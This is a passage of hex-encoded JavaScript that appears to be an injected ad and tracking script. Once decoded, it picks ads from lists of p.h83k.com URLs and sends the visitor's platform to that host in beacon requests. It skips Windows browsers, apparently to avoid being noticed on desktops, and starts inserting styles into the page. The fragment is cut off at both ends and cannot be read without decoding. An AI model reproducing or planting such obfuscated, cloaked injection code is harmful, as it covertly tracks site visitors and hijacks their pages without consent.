70\x3f\x67\x3d\x64\x35\x63\x35\x76\x50\x78\x47\x50\x57\x6b\x4b\x64\x4c\x57\x34\x6d\x6f\x4e\x41\x59\x39\x41\x57\x4c\x25\x32\x46\x37\x77\x58\x4b\x55\x65\x70\x6d\x44\x35\x6f\x43\x41\x4e\x31\x25\x32\x46\x67\x67\x4b\x66\x6d\x79\x56\x25\x32\x46\x39\x44\x62\x63\x42\x30\x46\x74\x34\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x77\x63\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x62\x77\x6f\x66\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x39\x33\x37\x4e\x63\x5a\x70\x43\x64\x4e\x76\x68\x68\x30\x52\x51\x43\x7a\x25\x32\x46\x43\x58\x55\x4c\x66\x66\x7a\x32\x4d\x32\x64\x30\x48\x4a\x50\x45\x47\x70\x31\x25\x32\x46\x47\x6e\x6b\x48\x37\x4e\x37\x32\x30\x69\x6f\x39\x59\x34\x76\x58\x64\x62\x73\x59\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x69\x70\x6a\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x35\x36\x32\x43\x46\x48\x48\x51\x5a\x37\x50\x69\x51\x4f\x6a\x50\x76\x51\x57\x67\x39\x73\x44\x4d\x65\x6a\x72\x25\x32\x46\x44\x52\x43\x35\x4e\x4e\x30\x75\x77\x63\x55\x6f\x46\x4a\x35\x25\x32\x46\x62\x39\x6e\x4f\x41\x4c\x54\x50\x49\x33\x31\x38\x42\x63\x66\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x72\x72\x74\x6f\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x33\x36\x37\x77\x74\x31\x7a\x77\x4a\x4e\x45\x58\x65\x36\x6c\x53\x62\x48\x35\x62\x58\x33\x39\x79\x58\x7a\x70\x37\x53\x59\x6e\x35\x74\x6b\x4b\x79\x63\x59\x43\x65\x63\x75\x50\x65\x72\x69\x52\x37\x47\x44\x62\x34\x4c\x6d\x45\x36\x76\x61\x48\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x73\x6a\x76\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x36\x38\x61\x67\x31\x39\x74\x6e\x59\x30\x56\x74\x58\x41\x55\x66\x47\x42\x53\x47\x76\x61\x55\x66\x54\x59\x57\x47\x4a\x6d\x4e\x76\x68\x4b\x49\x78\x72\x62\x36\x74\x33\x6c\x39\x42\x4a\x63\x58\x30\x55\x77\x4e\x56\x6e\x78\x48\x45\x58\x54\x55\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x6c\x74\x69\x78\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x31\x38\x62\x33\x7a\x67\x35\x45\x49\x6d\x39\x49\x76\x59\x61\x49\x42\x53\x59\x38\x38\x44\x61\x78\x4b\x68\x42\x52\x70\x42\x76\x54\x77\x71\x56\x5a\x56\x47\x66\x58\x50\x7a\x38\x41\x31\x63\x30\x56\x4a\x6d\x6f\x61\x25\x32\x42\x4a\x45\x42\x41\x34\x6b\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x7a\x75\x76\x66\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x65\x65\x31\x71\x6f\x30\x63\x25\x32\x42\x6d\x7a\x71\x78\x76\x64\x58\x57\x67\x57\x38\x4b\x4e\x51\x39\x51\x63\x4c\x58\x66\x7a\x6c\x6a\x39\x5a\x45\x25\x32\x42\x45\x55\x41\x65\x48\x65\x62\x43\x55\x46\x5a\x5a\x62\x62\x52\x6c\x56\x48\x59\x49\x49\x47\x65\x25\x32\x46\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x74\x7a\x63\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x33\x62\x64\x6b\x25\x32\x46\x79\x68\x74\x33\x78\x39\x43\x6c\x49\x47\x47\x68\x35\x76\x76\x79\x42\x59\x39\x4c\x4f\x62\x53\x78\x77\x53\x69\x4c\x67\x4e\x6b\x36\x44\x69\x61\x32\x56\x45\x53\x73\x4b\x37\x76\x73\x78\x47\x53\x45\x4b\x31\x77\x6e\x78\x37\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x75\x79\x6a\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x37\x31\x39\x67\x72\x47\x72\x70\x73\x5a\x62\x42\x39\x62\x62\x44\x41\x68\x46\x44\x74\x4f\x5a\x39\x57\x5a\x42\x54\x74\x48\x4e\x44\x25\x32\x42\x73\x6c\x69\x74\x72\x53\x4c\x37\x52\x6c\x33\x7a\x36\x77\x6b\x55\x4e\x6d\x35\x66\x51\x7a\x6b\x7a\x7a\x6f\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x64\x6e\x62\x76\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x64\x32\x39\x31\x69\x66\x53\x4e\x25\x32\x42\x53\x50\x73\x38\x6b\x46\x68\x76\x55\x5a\x74\x4f\x68\x63\x61\x77\x72\x49\x51\x72\x4d\x57\x4a\x32\x62\x63\x5a\x70\x69\x6f\x55\x57\x38\x6f\x64\x6b\x72\x73\x53\x35\x78\x70\x49\x6c\x30\x4f\x4d\x31\x78\x64\x37\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x6f\x68\x70\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x66\x37\x30\x78\x42\x76\x74\x44\x57\x66\x57\x69\x65\x77\x67\x51\x7a\x31\x70\x5a\x45\x36\x69\x79\x37\x5a\x62\x61\x64\x75\x78\x56\x7a\x58\x65\x61\x57\x64\x4f\x6f\x33\x25\x32\x42\x72\x6f\x6c\x70\x55\x39\x32\x70\x4e\x37\x6f\x48\x44\x31\x61\x6c\x69\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x67\x70\x73\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x64\x62\x33\x53\x64\x64\x6a\x64\x46\x35\x34\x7a\x25\x32\x46\x30\x6c\x31\x58\x62\x42\x56\x52\x44\x6e\x68\x4a\x6e\x7a\x43\x65\x48\x78\x73\x39\x61\x63\x59\x6f\x47\x31\x56\x73\x50\x31\x36\x46\x79\x55\x6b\x36\x71\x48\x6a\x6f\x64\x6a\x25\x32\x42\x42\x6b\x50\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x62\x64\x79\x64\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x36\x65\x61\x34\x53\x44\x55\x4b\x37\x6e\x5a\x74\x33\x30\x4f\x6e\x67\x53\x42\x57\x55\x48\x59\x48\x41\x4b\x34\x44\x38\x4b\x56\x4f\x75\x6f\x64\x6f\x78\x6f\x6d\x62\x57\x30\x6e\x66\x62\x42\x30\x39\x4b\x34\x4e\x33\x32\x50\x79\x69\x78\x78\x53\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x65\x76\x79\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x30\x62\x30\x41\x77\x65\x63\x38\x25\x32\x46\x62\x4d\x70\x68\x66\x4a\x35\x6d\x6e\x55\x50\x46\x72\x4e\x5a\x6a\x39\x46\x4f\x4a\x49\x6b\x68\x47\x32\x50\x73\x4d\x35\x25\x32\x46\x67\x75\x42\x46\x34\x77\x38\x4e\x33\x45\x55\x55\x70\x46\x52\x38\x25\x32\x42\x34\x45\x4f\x26\x65\x76\x3d\x77\x63\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x72\x67\x70\x77\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x64\x65\x65\x68\x45\x4d\x7a\x35\x58\x78\x62\x50\x48\x70\x72\x6b\x65\x6e\x4c\x75\x4a\x46\x78\x5a\x77\x4e\x63\x57\x6e\x33\x33\x57\x74\x74\x56\x25\x32\x42\x4e\x4c\x41\x6d\x25\x32\x42\x25\x32\x42\x6e\x66\x31\x25\x32\x42\x69\x7a\x68\x6e\x52\x43\x37\x31\x4e\x36\x4c\x67\x71\x26\x65\x76\x3d\x77\x63\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x63\x6c\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x62\x77\x6f\x66\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x62\x62\x66\x74\x49\x35\x57\x66\x32\x75\x41\x25\x32\x42\x35\x66\x65\x75\x55\x66\x30\x31\x78\x75\x5a\x44\x38\x6d\x36\x4b\x75\x45\x32\x4d\x45\x39\x4c\x72\x53\x6b\x6f\x48\x35\x42\x6e\x77\x39\x68\x46\x33\x25\x32\x42\x51\x6b\x72\x72\x54\x33\x6c\x4e\x51\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x69\x70\x6a\x67\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x63\x63\x61\x37\x67\x33\x6a\x66\x47\x77\x4c\x4e\x37\x78\x63\x4b\x43\x63\x53\x45\x4a\x31\x4f\x4d\x6a\x6a\x43\x73\x47\x44\x25\x32\x46\x41\x43\x77\x33\x6e\x67\x77\x68\x79\x34\x44\x41\x45\x6d\x30\x48\x41\x79\x57\x4c\x49\x41\x4d\x32\x6a\x34\x45\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x72\x72\x74\x6f\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x34\x63\x32\x7a\x4d\x58\x59\x37\x71\x78\x73\x6d\x33\x64\x52\x63\x25\x32\x46\x37\x25\x32\x46\x53\x62\x30\x34\x4c\x70\x75\x58\x66\x56\x5a\x64\x6e\x57\x62\x51\x25\x32\x46\x4d\x52\x69\x38\x57\x53\x70\x41\x48\x6e\x4c\x74\x66\x64\x6d\x6f\x57\x6b\x4f\x6e\x51\x4d\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x73\x6a\x76\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x34\x39\x39\x68\x47\x6b\x61\x63\x61\x41\x64\x4e\x4c\x69\x31\x67\x67\x51\x53\x25\x32\x46\x36\x70\x5a\x34\x35\x36\x46\x48\x68\x52\x6c\x66\x66\x38\x63\x6a\x65\x78\x6f\x51\x6e\x76\x50\x7a\x31\x50\x73\x25\x32\x42\x38\x75\x61\x71\x51\x71\x74\x35\x35\x55\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x6c\x74\x69\x78\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x33\x38\x38\x51\x57\x31\x4a\x41\x42\x65\x6f\x65\x4d\x58\x65\x66\x42\x76\x39\x6f\x42\x74\x63\x25\x32\x42\x4d\x4e\x35\x4d\x25\x32\x46\x62\x37\x63\x35\x44\x53\x30\x6f\x25\x32\x42\x37\x34\x6e\x37\x4e\x6f\x39\x7a\x63\x49\x78\x37\x34\x68\x35\x79\x38\x79\x45\x38\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x7a\x75\x76\x66\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x36\x63\x32\x68\x63\x25\x32\x42\x67\x54\x68\x63\x6e\x57\x58\x33\x5a\x6c\x4f\x35\x5a\x6e\x32\x4c\x73\x7a\x73\x59\x69\x6a\x52\x6e\x32\x35\x71\x63\x70\x77\x77\x32\x31\x68\x43\x39\x47\x4c\x38\x6f\x77\x55\x4a\x64\x4e\x68\x53\x45\x35\x54\x33\x34\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x74\x7a\x63\x6c\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x36\x65\x39\x69\x69\x30\x55\x36\x25\x32\x46\x70\x49\x5a\x36\x4d\x4e\x6c\x7a\x39\x42\x62\x4d\x32\x25\x32\x42\x61\x44\x66\x33\x37\x79\x32\x33\x44\x45\x58\x61\x43\x73\x4b\x74\x6c\x76\x5a\x55\x49\x4a\x4e\x39\x36\x78\x64\x56\x65\x63\x30\x7a\x46\x55\x55\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x75\x79\x6a\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x61\x37\x66\x56\x6e\x38\x7a\x33\x6f\x6d\x5a\x57\x7a\x25\x32\x46\x25\x32\x46\x68\x32\x61\x73\x33\x25\x32\x42\x62\x36\x69\x6f\x64\x61\x5a\x49\x76\x57\x34\x68\x38\x56\x50\x5a\x68\x57\x36\x25\x32\x42\x44\x34\x68\x49\x77\x55\x6f\x57\x43\x32\x77\x51\x6f\x69\x79\x6f\x59\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x64\x6e\x62\x76\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x63\x64\x30\x76\x36\x41\x6c\x56\x37\x37\x6e\x54\x34\x57\x51\x4a\x33\x76\x6a\x73\x41\x4e\x6c\x77\x35\x25\x32\x42\x52\x30\x47\x63\x4e\x5a\x25\x32\x42\x4f\x36\x6a\x78\x51\x44\x41\x50\x68\x48\x68\x47\x59\x66\x4a\x54\x72\x25\x32\x46\x4b\x25\x32\x42\x4f\x5a\x6c\x33\x38\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x6f\x68\x70\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x35\x66\x33\x6b\x4d\x43\x6e\x39\x77\x53\x4b\x36\x35\x71\x25\x32\x46\x52\x63\x39\x5a\x6d\x34\x74\x36\x4b\x55\x67\x4c\x6a\x49\x51\x51\x51\x57\x59\x50\x6b\x4b\x6a\x41\x77\x55\x7a\x69\x72\x73\x65\x63\x44\x51\x25\x32\x42\x4a\x50\x33\x6f\x4a\x70\x39\x41\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x67\x70\x73\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x32\x36\x32\x33\x6f\x69\x79\x38\x25\x32\x42\x4b\x72\x47\x67\x64\x4f\x72\x66\x6c\x43\x53\x51\x35\x38\x48\x62\x64\x7a\x53\x31\x38\x70\x61\x6c\x70\x49\x62\x78\x6e\x66\x31\x6e\x39\x45\x69\x49\x42\x37\x7a\x4b\x70\x4f\x33\x6f\x6d\x45\x6e\x62\x6f\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x62\x64\x79\x64\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x63\x35\x66\x51\x51\x50\x76\x30\x49\x32\x6b\x25\x32\x42\x70\x49\x73\x43\x58\x4f\x6f\x38\x37\x56\x75\x62\x58\x69\x73\x37\x74\x41\x61\x47\x57\x35\x6e\x63\x25\x32\x46\x44\x48\x70\x64\x54\x6a\x51\x45\x25\x32\x42\x38\x48\x4c\x6d\x25\x32\x42\x73\x52\x4b\x31\x4d\x78\x59\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x65\x76\x79\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x31\x31\x34\x6e\x6e\x59\x65\x32\x4a\x64\x25\x32\x46\x61\x4e\x41\x42\x78\x76\x69\x6d\x46\x71\x43\x44\x57\x69\x4c\x6e\x5a\x55\x30\x71\x31\x55\x39\x39\x50\x55\x64\x45\x38\x54\x52\x7a\x4c\x4c\x4d\x44\x6e\x38\x72\x74\x6b\x55\x74\x62\x58\x25\x32\x42\x51\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x72\x67\x70\x77\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x66\x62\x30\x72\x4d\x4e\x63\x45\x25\x32\x42\x46\x49\x37\x32\x25\x32\x46\x6a\x66\x5a\x63\x51\x37\x4f\x72\x4b\x33\x30\x7a\x5a\x52\x49\x76\x48\x4b\x46\x49\x73\x35\x61\x70\x34\x66\x37\x77\x74\x78\x25\x32\x46\x37\x61\x51\x4b\x4e\x41\x4c\x6b\x63\x72\x72\x58\x6f\x26\x65\x76\x3d\x63\x6c\x6f\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x77\x65\x69\x67\x68\x74\x73\x3d\x5b\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x5d\x3b\x76\x61\x72\x20\x61\x64\x69\x3d\x72\x61\x6e\x64\x6f\x6d\x5f\x77\x65\x69\x67\x68\x74\x65\x64\x28\x61\x64\x77\x65\x69\x67\x68\x74\x73\x29\x3b\x76\x61\x72\x20\x76\x5f\x61\x75\x72\x6c\x3d\x61\x64\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x74\x68\x75\x6d\x62\x3d\x61\x64\x74\x68\x75\x6d\x62\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x6c\x75\x72\x6c\x3d\x61\x64\x6c\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x70\x75\x72\x6c\x3d\x61\x64\x70\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x63\x75\x72\x6c\x3d\x61\x64\x63\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x77\x63\x75\x72\x6c\x3d\x61\x64\x77\x63\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x63\x6c\x75\x72\x6c\x3d\x61\x64\x63\x6c\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x70\x20\x3d\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x70\x6c\x61\x74\x66\x6f\x72\x6d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x70\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x70\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x63\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x63\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x77\x63\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x77\x63\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x63\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x63\x6c\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x6c\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x20\x2b\x20\x61\x6c\x61\x6c\x28\x29\x29\x3b\x0a\x7d\x3b\x0a\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x6c\x6f\x61\x64\x65\x64\x5f\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x20\x2b\x20\x22\x5f\x31\x31\x30\x35\x22\x5d\x20\x3d\x3d\x20\x22\x6f\x6b\x22\x29\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x6c\x6f\x61\x64\x65\x64\x5f\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x20\x2b\x20\x22\x5f\x31\x31\x30\x35\x22\x5d\x20\x3d\x20\x22\x6f\x6b\x22\x3b\x0a\x69\x66\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x22\x57\x69\x6e\x64\x6f\x77\x73\x22\x29\x20\x21\x3d\x20\x2d\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x2f\x2a\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x74\x5f\x62\x20\x3d\x3d\x3d\x20\x74\x72\x75\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x77\x69\x6e\x64\x6f\x77\x2e\x74\x5f\x62\x20\x3d\x20\x74\x72\x75\x65\x3b\x2a\x2f\x0a\x0a\x73\x74\x61\x74\x73\x70\x28\x29\x3b\x0a\x73\x74\x61\x74\x73\x6c\x28\x29\x3b\x0a\x0a\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x61\x20\x3d\x20\x7b\x7d\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x20\x3d\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x3b\x0a\x0a\x20\x20\x20\x20\x61\x2e\x53\x43\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x73\x73\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x63\x73\x73\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x68\x65\x61\x64\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65\x28\x22\x68\x65\x61\x64\x22\x29\x5b\x30\x5d\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x79\x6c\x65\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x73\x74\x79\x6c\x65\x22\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x79\x6c\x65\x2e\x74\x79\x70\x65\x20\x3d\x20\x22\x74\x65\x78\x74\x2f\x63\x73\x73\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x73\x74\x79\x6c\x65\x2e\x73\x74\x79\x6c\x65\x53\x68\x65\x65\x74\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x79\x6c\x65\x2e\x73\x74\x79\x6c\x65\x53\x68\x65\x65\x74\x2e\x63\x73\x73\x54\x65\x78\x74\x20\x3d\x20\x63\x73\x73\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x79\x6c\x65\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x4e\x6f\x64\x65\x28\x63\x73\x73\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x68\x65\x61\x64\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x73\x74\x7